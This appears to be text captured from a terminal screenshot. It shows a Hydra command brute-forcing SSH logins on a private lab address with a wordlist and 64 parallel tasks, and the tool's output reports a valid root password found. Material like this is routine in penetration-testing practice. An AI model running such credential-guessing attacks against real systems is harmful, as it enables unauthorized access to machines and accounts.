 ❯ sudo hydra -t 64 -P dicWEB -L dicWEB ssh://10.10.0.152 -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-22 11:15:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 64 login tries (l:8/p:8), ~1 try per task
[DATA] attacking ssh://10.10.0.152:22/
[22][ssh] host: 10.10.0.152   login: root   password: simple
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-22 11:16:11